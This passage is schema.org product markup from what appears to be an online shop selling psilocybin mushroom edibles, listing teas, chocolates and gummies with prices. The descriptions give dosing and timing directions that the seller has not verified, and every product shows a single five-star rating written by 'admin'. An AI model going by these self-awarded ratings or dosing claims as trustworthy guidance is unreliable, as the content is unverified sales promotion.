Repeat the steeping process for a second and less strong cup of tea.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their favourite tea with the best results.
After ingestion, effects typically beginm10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and the ingested dose.
Add lemon juice to your tea to cope with nausea
Add sugar and ice for a cold beverage perfect for a warm summers day
Dosage: 4 tea bags of 250mg Psilocybin Mushroom
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-green-tea-250mg-x4/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Green Tea 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-greentea-3000mg-1.webp"
       ],
      "description": "DIRECTIONS: These tea bags are brewed and steeped just like any other tea bag. Pour hot, not boiling water over the tea bag and steep for 10-15 minutes. Finish with milk, honey, and or sugar for taste if desired.
Repeat the steeping process for a second and less strong cup of tea.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their favourite tea with the best results.
After ingestion, effects typically beginm10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and the ingested dose.
Add lemon juice to your tea to cope with nausea
Add sugar and ice for a cold beverage perfect for a warm summers day
Dosage: 1 tea bag of 3000mg Psilocybin Mushroom
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-green-tea-3000mg/",
        "priceCurrency": "USD",
        "price": "36.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Hazelnut Bites 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-hazelnut-bites-1000mg-1-e1634181572105.webp"
       ],
      "description": "Flavour: Hazelnut Milk Chocolate
Dosage: 1000mg (2 pieces x 500mg)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-hazelnut-bites-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Milk Chocolate 1200mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-hazelnut-bites-1000mg-1-e1634181572105.webp"
       ],
      "description": "Each package contains one bar that can be broken up into 12 individual pieces or split further into 24 doses. (Recommended for beginners)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-milk-chocolate-1200mg/",
        "priceCurrency": "USD",
        "price": "18.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Milk Chocolate 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Milk-Choc-3k-1-768x768-1-1.webp"
       ],
      "description": "Each package contains one bar that can be broken up into 12 individual pieces or split further into 24 doses. (Recommended for beginners)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-milk-chocolate-3000mg/",
        "priceCurrency": "USD",
        "price": "38.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Mint Chocolate 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Euphoria-Price-List-2022-1.jpg"
       ],
      "description": "Flavour: Mint Chocolate
Dosage: 1000mg (2 pieces x 500mg)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-mint-chocolate-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Salted Caramel Hot Cocoa 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Euphoria-Price-List-2022-1.jpg"
       ],
      "description": "DIRECTIONS: Stir contents of the package into an 8oz (1cup) mug of hot water until contents dissolve.  Let sit for 10 – 15 minutes while stirring periodically.  For a smoother beverage pour the drink through a strainer.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their hot cocoa with the best results. Use milk, dairies, or fats to bind with the psilocybin and activate it to its fullest potential.
After ingestion, effects typically begin in 10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and ingested dose.
Ingredients: sugar, cocoa, coconut oil, modified milk ingredients artificial flavour, salt, caramel & psilocybin mushrooms.
Dosage – 1000MG
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-salted-caramel-hot-cocoa-1000mg/",
        "priceCurrency": "USD",
        "price": "14.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Salted Caramel Hot Cocoa 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/salted-cara-3000mg-768x768-1-1.webp"
       ],
      "description": "DIRECTIONS: Stir contents of the package into an 8oz (1cup) mug of hot water until contents dissolve.  Let sit for 10 – 15 minutes while stirring periodically.  For a smoother beverage pour the drink through a strainer.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their hot cocoa with the best results. Use milk, dairies, or fats to bind with the psilocybin and activate it to its fullest potential.
After ingestion, effects typically begin in 10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and ingested dose.
Ingredients: sugar, cocoa, coconut oil, modified milk ingredients artificial flavour, salt, caramel & psilocybin mushrooms.
Dosage – 3000MG
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-salted-caramel-hot-cocoa-3000mg/",
        "priceCurrency": "USD",
        "price": "32.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Strawberry Lemonade Tea 1000mg x2",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-strwlem-1000mgx2-1.jpeg"
       ],
      "description": "DIRECTIONS: These tea bags are brewed and steeped just like any other tea bag. Pour hot, not boiling water over the tea bag and steep for 10-15 minutes. Finish with milk, honey, and or sugar for taste if desired.
Repeat the steeping process for a second and less strong cup of tea.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their favourite tea with the best results.
After ingestion, effects typically beginm10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and the ingested dose.
Add lemon juice to your tea to cope with nausea
Add sugar and ice for a cold beverage perfect for a warm summers day
Dosage: 2 tea bags of 1000mg Psilocybin Mushroom
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-strawberry-lemonade-tea-1000mg-x2/",
        "priceCurrency": "USD",
        "price": "30.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Strawberry Lemonade Tea 250mg x4",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-strwlem-1000mgx2-1.jpeg"
       ],
      "description": "DIRECTIONS: These tea bags are brewed and steeped just like any other tea bag. Pour hot, not boiling water over the tea bag and steep for 10-15 minutes. Finish with milk, honey, and or sugar for taste if desired.
Repeat the steeping process for a second and less strong cup of tea.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their favourite tea with the best results.
After ingestion, effects typically beginm10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and the ingested dose.
Add lemon juice to your tea to cope with nausea
Add sugar and ice for a cold beverage perfect for a warm summers day
Dosage: 4 tea bags of 250mg Psilocybin Mushroom
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-strawberry-lemonade-tea-250mg-x4/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Strawberry Lemonade Tea 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-strwlem-1000mgx2-1.jpeg"
       ],
      "description": "DIRECTIONS: These tea bags are brewed and steeped just like any other tea bag. Pour hot, not boiling water over the tea bag and steep for 10-15 minutes. Finish with milk, honey, and or sugar for taste if desired.
Repeat the steeping process for a second and less strong cup of tea.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their favourite tea with the best results.
After ingestion, effects typically beginm10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and the ingested dose.
Add lemon juice to your tea to cope with nausea
Add sugar and ice for a cold beverage perfect for a warm summers day
Dosage: 1 tea bag of 3000mg Psilocybin Mushroom
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-strawberry-lemonade-tea-3000mg/",
        "priceCurrency": "USD",
        "price": "36.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Not So Square – Handcrafted Variety Pack (10 x 250mg Psilocybin Gummies)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Not-So-Square-Front-510x506-1.png"
       ],
      "description": "Your experience can last anywhere from 2 to 6 hours, with heavier doses lasting up to 8 hours. It can take anywhere from 30 to 60 minutes to feel the effects. Do not consume with other medication.
Ingredients: Glucose Syrup, Granulated Sugar, Butter, Gelatin, Psilocybin Extract, Water, Whole Milk Powder, Citric Acid, Soy Lecithin, Artificial Colour, and Flavouring
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/not-so-square-handcrafted-variety-pack-10-x-250mg-psilocybin-gummies/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Cherry Lime Gummy Bears 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Not-So-Square-Front-510x506-1.png"
       ],
      "description": "Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These gummies will last a year if stored in a cool place or indefinitely if stored in the freezer.
Contains 2 x 500mg per gummy bear for a total of 1000mg per package.
Ingredients: Sugar, Gelatin, Corn Syrup, Citric Acid, Natural & Artificial Flavours, Artificial Colour, Soy Lecithin | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-cherry-lime-gummy-bears-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Cookies and Cream Chocolate Bar 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/cookies-and-cream-box-bar-3g.jpeg"
       ],
      "description": "Recommended dosage:
– Beginners: half to one square
– Psychonauts: one to three squares
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These chocolates will last a year if stored in a cool place or indefinitely if stored in the freezer.
Ingredients: Sugar, Cocoa Butter, Milk, Soy Lecithin, Artificial Flavour, Oreo Cookie Crumbs | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-cookies-and-cream-chocolate-bar-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Cherry Lime Gummy Bears 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/shroomies-cherry-lime-bears-800x800-1.jpeg"
       ],
      "description": "Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These gummies will last a year if stored in a cool place or indefinitely if stored in the freezer.
Contains 2 x 500mg per gummy bear for a total of 1000mg per package.
Ingredients: Sugar, Gelatin, Corn Syrup, Citric Acid, Natural & Artificial Flavours, Artificial Colour, Soy Lecithin | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-cherry-lime-gummy-bears-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Cookies and Cream Chocolate Bar 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/cookies-and-cream-box-bar-3g.jpeg"
       ],
      "description": "Recommended dosage:
– Beginners: half to one square
– Psychonauts: one to three squares
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These chocolates will last a year if stored in a cool place or indefinitely if stored in the freezer.
Ingredients: Sugar, Cocoa Butter, Milk, Soy Lecithin, Artificial Flavour, Oreo Cookie Crumbs | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-cookies-and-cream-chocolate-bar-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Dark Chocolate Cups 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/shroomies-dark-chocolate-cups.jpeg"
       ],
      "description": "Recommended dosage:
One to two pieces of chocolate
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These chocolates will last a year if stored in a cool place or indefinitely if stored in the freezer.
Contains 2 x 500mg per piece of chocolate mushroom for a total of 1000mg per package.
Ingredients: Unsweetened Chocolate, Sugar, Cocoa Butter, Soy Lecithin | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-dark-chocolate-cups-1000mg/",
        "priceCurrency": "USD",
        "price": "18.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Dark Chocolate Sea Salt Chocolate Bar 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/dark-chocolate-sea-salt-box-bar-3g.jpeg"
       ],
      "description": "Recommended dosage:
– Beginners: half to one square
– Psychonauts: one to three squares
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These chocolates will last a year if stored in a cool place or indefinitely if stored in the freezer.
Ingredients: Unsweetened Chocolate, Sugar, Cocoa Butter, Soy Lecithin, Himalayan Sea Salt | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-dark-chocolate-sea-salt-chocolate-bar-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Milk Chocolate Crunch Chocolate Bar 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/milk-chocolate-crunch-box-bar-3g.jpeg"
       ],
      "description": "Recommended dosage:
– Beginners: half to one square
– Psychonauts: one to three squares
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These chocolates will last a year if stored in a cool place or indefinitely if stored in the freezer.
Ingredients: Belgian Milk Chocolate, Sugar, Cocoa Butter, Whole Milk Powder, Soy Lecithin, Brown Rice Puffs | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-milk-chocolate-crunch-chocolate-bar-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Milk Chocolate Mushrooms 1000MG",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/milk-chocolate-mushrooms-white.jpeg"
       ],
      "description": "Recommended dosage:
One to two pieces of chocolate
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These chocolates will last a year if stored in a cool place or indefinitely if stored in the freezer.
Contains 2 x 500mg per piece of chocolate mushroom for a total of 1000mg per package.
Ingredients: Unsweetened Chocolate, Sugar, Cocoa Butter, Soy Lecithin | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-milk-chocolate-mushrooms-1000mg/",
        "priceCurrency": "USD",
        "price": "18.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Orange Gummy Bears 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/shroomies-orange-800x800-1.jpeg"
       ],
      "description": "Recommended dosage:
– One to two pieces of gummies
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These gummies will last a year if stored in a cool place or indefinitely if stored in the freezer.
Contains 2 x 500mg per gummy bear for a total of 1000mg per package.
Ingredients: Sugar, Gelatin, Corn Syrup, Citric Acid, Natural & Artificial Flavours, Artificial Colour, Soy Lecithin | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-orange-gummy-bears-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
